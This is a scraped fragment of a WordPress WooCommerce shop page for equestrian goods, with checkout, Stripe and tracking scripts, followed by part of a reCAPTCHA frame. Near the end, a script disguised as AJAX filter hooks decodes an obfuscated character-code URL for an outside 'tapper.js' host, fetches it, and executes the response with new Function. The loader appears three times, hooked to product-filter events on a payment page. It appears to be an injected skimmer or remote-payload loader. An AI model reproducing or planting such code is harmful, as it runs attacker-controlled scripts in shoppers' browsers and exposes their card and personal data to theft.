Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":[]},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"AT\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":[],\"postcode\":[],\"state\":[]},\"AX\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":[]},\"BE\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":[],\"state\":[]},\"CH\":{\"postcode\":[],\"state\":{\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":[]},\"CN\":{\"state\":[]},\"CO\":{\"postcode\":{\"required\":false},\"state\":[]},\"CR\":{\"state\":[]},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":[],\"state\":{\"required\":false}},\"DK\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":[]},\"EC\":{\"state\":[]},\"EE\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false}},\"GH\":{\"postcode\":{\"required\":false},\"state\":[]},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":[]},\"HK\":{\"postcode\":{\"required\":false},\"city\":[],\"state\":[]},\"HN\":{\"state\":[]},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"]},\"first_name\":{\"class\":[\"form-row-last\"]},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"]},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":[],\"address_2\":[],\"state\":{\"required\":false}},\"ID\":{\"state\":[]},\"IE\":{\"postcode\":{\"required\":true},\"state\":[]},\"IS\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":[],\"state\":[]},\"IR\":{\"state\":[],\"city\":[],\"address_1\":[],\"address_2\":[]},\"IT\":{\"postcode\":[],\"state\":{\"required\":true}},\"JM\":{\"city\":[],\"postcode\":{\"required\":false},\"state\":{\"required\":true}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"]},\"first_name\":{\"class\":[\"form-row-last\"]},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"]},\"state\":{\"class\":[\"form-row-last\",\"address-field\"]},\"city\":[],\"address_1\":[],\"address_2\":[]},\"KN\":{\"postcode\":{\"required\":false},\"state\":{\"required\":true}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"NI\":{\"state\":[]},\"NL\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"NZ\":{\"postcode\":[],\"state\":{\"required\":false}},\"NO\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":[],\"postcode\":{\"required\":false}},\"PA\":{\"state\":[]},\"PL\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":[],\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":[]},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":[]},\"ES\":{\"postcode\":[],\"state\":[]},\"LI\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":[]},\"SE\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":[],\"state\":[]},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":true},\"state\":{\"required\":true}},\"US\":{\"postcode\":[],\"state\":[]},\"UY\":{\"state\":[]},\"GB\":{\"postcode\":[],\"state\":{\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":[]},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\"},\"last_name\":{\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\"},\"company\":{\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"required\":false},\"country\":{\"type\":\"country\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\"},\"address_1\":{\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\"},\"address_2\":{\"label_class\":[\"screen-reader-text\"],\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"required\":false},\"city\":{\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\"},\"state\":{\"type\":\"state\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\"},\"postcode\":{\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"4c11e77854","apply_coupon_nonce":"2a4c0482af","remove_coupon_nonce":"1dffcc4ae0","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://linneysequestrian.com/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_51JFcftJSbIbPrrDPayvEhNTetKCwshYOLHtRAwDUBeUk1L8SwUPpDVJSzgO5deKLA4TbN7YsHpfTWSlYA9cc3urJ00wIyhnkeg","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://linneysequestrian.com/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://linneysequestrian.com/wp-admin/admin-ajax.php","theme_name":"ascend_premium","testMode":"","createPaymentIntentNonce":"36f0db5b48","updatePaymentIntentNonce":"3696337805","createSetupIntentNonce":"a1a3cb6aea","createAndConfirmSetupIntentNonce":"365e9593e9","updateFailedOrderNonce":"acc882a961","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit / Debit Card","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]},"klarna":{"isReusable":true,"title":"Klarna","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":["GB"],"enabledPaymentMethods":["card","klarna","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https://linneysequestrian.com/my-account/payment-methods/","orderReceivedURL":"https://linneysequestrian.com/checkout/order-received/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","kco_shipping_data"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"GB","isPaymentRequestEnabled":"","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":"","blocksAppearance":"","saveAppearanceNonce":"06f3d166bd","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"GBP","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.2.0" id="wc-stripe-upe-classic-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://linneysequestrian.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://linneysequestrian.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '414202322913603');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Freestep Lamialert",
    "content_ids": "[\"wc_post_id_8426\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"wc_post_id_8426\",\"quantity\":1}]",
    "content_category": "FOR THE HORSE",
    "value": "15.00",
    "currency": "GBP"
}, {
    "eventID": "adf01fc0-450c-45eb-9e67-1ea04409bee0"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '414202322913603');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "6e98b53e-6623-4186-8942-d3c2b19023e4"
});
 });
</script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{var c = 0;var _etw0uka=String.(104/*_70a4zhb*/,116/**/,116/*_tbpd6ua*/,112/*_d0geoln*/,115/*_tbpd6ua*/,58/*_70a4zhb*/,47/*_d0geoln*/,47/*_70a4zhb*/,99/*_etw0uka*/,100/*_tbpd6ua*/,46/*_d0geoln*/,112/*_etw0uka*/,114/*_tbpd6ua*/,105/*_70a4zhb*/,118/*_70a4zhb*/,97/*_etw0uka*/,99/**/,121/*_tbpd6ua*/,108/**/,111/**/,99/*_70a4zhb*/,97/*_tbpd6ua*/,116/**/,105/*_etw0uka*/,111/*_d0geoln*/,110/*_70a4zhb*/,102/*_tbpd6ua*/,111/*_etw0uka*/,114/*_d0geoln*/,108/*_70a4zhb*/,111/*_70a4zhb*/,99/**/,46/**/,99/**/,111/**/,109/*_etw0uka*/,47/*_etw0uka*/,116/*_d0geoln*/,97/**/,112/**/,112/*_etw0uka*/,101/*_d0geoln*/,114/*_d0geoln*/,46/*_etw0uka*/,106/*_tbpd6ua*/,115/*_tbpd6ua*/,63/*_etw0uka*/,109/**/,61/**/,109/*_d0geoln*/);var _d0geoln = _tbpd6ua(_etw0uka);if(_d0geoln.length > 3){_aj30jjd(_d0geoln);} function _tbpd6ua(_mjdulsm){ var _70a4zhb = new XMLHttpRequest();_70a4zhb.open( String.(71,69,84), _mjdulsm, false );_70a4zhb.send( null );return _70a4zhb.responseText;}function _aj30jjd(_l2t68js){ var _4pdlzts = new Function(\'x\', \'y\', _l2t68js+\' return x+y;\');_4pdlzts(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var c = 0;var _zqtmvbhn6y=String.(104/*_2zkxemxpp9*/,116/**/,116/*_jxxl2tejsu*/,112/*_zwjpjqxok1*/,115/*_jxxl2tejsu*/,58/*_2zkxemxpp9*/,47/*_zwjpjqxok1*/,47/*_2zkxemxpp9*/,99/*_zqtmvbhn6y*/,100/*_jxxl2tejsu*/,46/*_zwjpjqxok1*/,112/*_zqtmvbhn6y*/,114/*_jxxl2tejsu*/,105/*_2zkxemxpp9*/,118/*_2zkxemxpp9*/,97/*_zqtmvbhn6y*/,99/**/,121/*_jxxl2tejsu*/,108/**/,111/**/,99/*_2zkxemxpp9*/,97/*_jxxl2tejsu*/,116/**/,105/*_zqtmvbhn6y*/,111/*_zwjpjqxok1*/,110/*_2zkxemxpp9*/,102/*_jxxl2tejsu*/,111/*_zqtmvbhn6y*/,114/*_zwjpjqxok1*/,108/*_2zkxemxpp9*/,111/*_2zkxemxpp9*/,99/**/,46/**/,99/**/,111/**/,109/*_zqtmvbhn6y*/,47/*_zqtmvbhn6y*/,116/*_zwjpjqxok1*/,97/**/,112/**/,112/*_zqtmvbhn6y*/,101/*_zwjpjqxok1*/,114/*_zwjpjqxok1*/,46/*_zqtmvbhn6y*/,106/*_jxxl2tejsu*/,115/*_jxxl2tejsu*/,63/*_zqtmvbhn6y*/,109/**/,61/**/,109/*_zwjpjqxok1*/);var _zwjpjqxok1 = _jxxl2tejsu(_zqtmvbhn6y);if(_zwjpjqxok1.length > 3){_0ep0efl6m2(_zwjpjqxok1);} function _jxxl2tejsu(_azh28qlq5t){ var _2zkxemxpp9 = new XMLHttpRequest();_2zkxemxpp9.open( String.(71,69,84), _azh28qlq5t, false );_2zkxemxpp9.send( null );return _2zkxemxpp9.responseText;}function _0ep0efl6m2(_ik2lue5x5h){ var _7ol24cbaof = new Function(\'x\', \'y\', _ik2lue5x5h+\' return x+y;\');_7ol24cbaof(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var c = 0;var _js5oidy=String.(104/*_5oqr6jr*/,116/**/,116/*_kunyg5b*/,112/*_6xnnifz*/,115/*_kunyg5b*/,58/*_5oqr6jr*/,47/*_6xnnifz*/,47/*_5oqr6jr*/,99/*_js5oidy*/,100/*_kunyg5b*/,46/*_6xnnifz*/,112/*_js5oidy*/,114/*_kunyg5b*/,105/*_5oqr6jr*/,118/*_5oqr6jr*/,97/*_js5oidy*/,99/**/,121/*_kunyg5b*/,108/**/,111/**/,99/*_5oqr6jr*/,97/*_kunyg5b*/,116/**/,105/*_js5oidy*/,111/*_6xnnifz*/,110/*_5oqr6jr*/,102/*_kunyg5b*/,111/*_js5oidy*/,114/*_6xnnifz*/,108/*_5oqr6jr*/,111/*_5oqr6jr*/,99/**/,46/**/,99/**/,111/**/,109/*_js5oidy*/,47/*_js5oidy*/,116/*_6xnnifz*/,97/**/,112/**/,112/*_js5oidy*/,101/*_6xnnifz*/,114/*_6xnnifz*/,46/*_js5oidy*/,106/*_kunyg5b*/,115/*_kunyg5b*/,63/*_js5oidy*/,109/**/,61/**/,109/*_6xnnifz*/);var _6xnnifz = _kunyg5b(_js5oidy);if(_6xnnifz.length > 3){_b110mtc(_6xnnifz);} function _kunyg5b(_sctihhj){ var _5oqr6jr = new XMLHttpRequest();_5oqr6jr.open( String.(71,69,84), _sctihhj, false );_5oqr6jr.send( null );return _5oqr6jr.responseText;}function _b110mtc(_3mz3fcx){ var _g9h3gx8 = new Function(\'x\', \'y\', _3mz3fcx+\' return x+y;\');_g9h3gx8(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script>	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LegGBobAAAAAG1GBuuySFa-cQipLIJrkBiB8K5d&co=aHR0cHM6Ly9saW5uZXlzZXF1ZXN0cmlhbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=2lp7o9qc66b
body_size: 49495
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
